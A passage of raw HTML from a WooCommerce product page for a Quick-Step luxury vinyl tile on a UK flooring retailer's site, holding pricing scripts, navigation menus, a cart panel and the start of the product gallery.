								$quantity.attr('step', variation.step);
								$quantity.data('step', variation.step);
							} else {
								$quantity.attr('step', 1);
								$quantity.data('step', 1);
							}

							if (variation.max_qty) {
								$quantity.attr('max', variation.max_qty);
								$quantity.data('max', variation.max_qty);
							} else {
								$quantity.removeAttr('max');
							}
						});

						jQuery(document).on('reset_data', function () {
							// Do not remove step attr - it can be used for some themes for +\- buttons
							$quantity.attr('step', 1);
							$quantity.data('step', 1);

							$quantity.removeAttr('max');
						});
					});
                </script>
				            <script>
				// Handle Minimum Quantities by Tiered Pricing Table
				(function ($) {

					$(document).on('found_variation', function (event, variation) {
						if (typeof variation.qty_value !== "undefined") {
							// update quantity field with a new minimum
							$('form.cart').find('[name=quantity]').val(variation.qty_value)
						}

						if (typeof variation.min_qty !== "undefined") {
							// update quantity field with a new minimum
							$('form.cart').find('[name=quantity]').attr('min', variation.min_qty);
						}
					});

				})(jQuery);
            </script>
					<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36441263-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-36441263-1');
	</script>
</head>
<body class="wp-singular product-template-default single single-product postid-2850 wp-custom-logo wp-theme-flooring-village theme-flooring-village woocommerce woocommerce-page woocommerce-no-js">


<div class="the-dark-side"></div>

<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
		

<div class="mobile-navigation no-desks">
	<div class="wraps-nav">
		<div class="logo">
			<a href="/">
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
			</a>
		</div>

		<div class="mobile-right">

			<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
				<div class="cart-contents-count">
					0				</div>
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
			</button>
		

			<div class="burger mb-30" id="burgerking">
				<div class="lines-wrapper">
						<div class="line1"></div>
						<div class="line2"></div>
						<div class="line3"></div>
				</div>
			</div>
		</div>

	</div>
</div>

<div class="mobile-menu-slider">

	<div class="mobile-menu-wrapper">
		<div class="serach centered">
			<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>		</div>
						<ul class="navbar centered">
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
							Laminate Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'>Berry Alloc</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'>Faus</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'>Egger</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'>Chevron</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'>Stone/Tile</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
							Engineered Wood Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'>Atkinson &amp; Kirby</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'>Woodpecker</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'>Tuscan</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'>Three Strip Plank</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Wood Species											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
							Baelea Flooring						</a>
												<ul class="nav-link-submenu">
		
													</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
							Luxury Vinyl Tile Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'>Malmo Luxury Vinyl</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'>LG Hausys</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'>Stone/Tile</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
							Accessories						</a>
											</li>
					
												<li class="singles"><a href="/news/">News &amp; Blogs</a></li>							<li class="singles"><a href="/advice-centre/">FAQs</a></li>							<li class="singles"><a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a></li>					<li class="singles"><a href="/basket">Basket</a></li>
					<li class="singles"><a href="/my-account">Login</a></li>


				</ul>
			
			




	</div>	
</div>


<nav class="centered no-mobile">

	<div class="welcome-home">   <a href="/my-account">login/register</a> </div>


	<div class="top-nav">
		<div class="top-nav-links">
			<div class="contact-nav">
								<a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
				<a href="tel:01283547528">01283547528</a>
			</div>
			<div class="nav-links-top">
							<a href="/news/">News &amp; Blogs</a>
						<a href="/advice-centre/">FAQs</a>
						<a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a>
					</div>



			<div class="customer-corner">

				

				<a href="/my-account"><img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-user-1-32.png" alt="profile"></a>



				<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
					
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
					<div class="cart-contents-count">

						0					</div>
				</button>
				
			</div>
		</div>
	</div>
	
	<div class="banner-nav">
		<div>
			<div class="logo">
				<a href="/">
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
				</a>
			</div>
		</div>
		<div>
			<div class="serach centered">
				<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>			</div>
		</div>
	</div>


</nav>

<div class="main-categories no-mobile">

		<ul class="navbar centered">
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
					Laminate Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/BerryAlloc-logo_resized-300x60.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/faus-brand-logo-300x135.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/egger-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Chevron-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
					Engineered Wood Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Tuscan.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Three-Strip-Plank-300x300.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Wood Species									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
					Baelea Flooring				</a>
								<ul class="nav-link-submenu">

									</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
					Luxury Vinyl Tile Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Malmo-Logo-scaled-300x100.jpeg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/lg-hausys-logo.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
					Accessories				</a>
							</li>
					</ul>

		
</div>

<div class="cart-contents">
  <div>
    <button class="close-shop">X</button>
  </div>
  
  <div class="cart-contents-header">

    <div class="cart-contents-header-total">
      <p class="bold">Total</p>
      <p>0 items</p>
    </div>
    <div class="cart-contents-header-price">
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></p>
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> inc VAT</p>
    </div>
  </div>

  <div class="cart-contents-main">
    </div>

  <div class="cart-contents-buttons">
    <a class="cart-contents-buttons__checkout" href="https://flooringvillage.co.uk/checkout/">Checkout</a>
    <a class="cart-contents-buttons__basket" href="https://flooringvillage.co.uk/basket/">View Basket</a>
  </div>

</div>

<!-- <div id="shadow"></div> -->
	</header>
	<div id="content" class="site-content">





	<section class="centered">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://flooringvillage.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/">Luxury Vinyl Tile Flooring</a>&nbsp;&#47;&nbsp;Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile</nav>					
			<div class="woocommerce-notices-wrapper"><ul class="woocommerce-error" role="alert">
			<li>
			You cannot add &quot;Quick-Step Livyn Pulse Click Plus Morning Mist Pine PUCP40074 Luxury Vinyl Tile&quot; to the basket because the product is out of stock.		</li>
	</ul>
</div>
<div id="product-2850" class="product type-product post-2850 status-publish first outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" style="display:flex;flex-wrap:wrap;margin:-20px;">
	<div class="image-wrapper-full">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-100x100.jpg" data-thumb-alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg" class="wp-post-image" alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-150x150.jpg 150w, 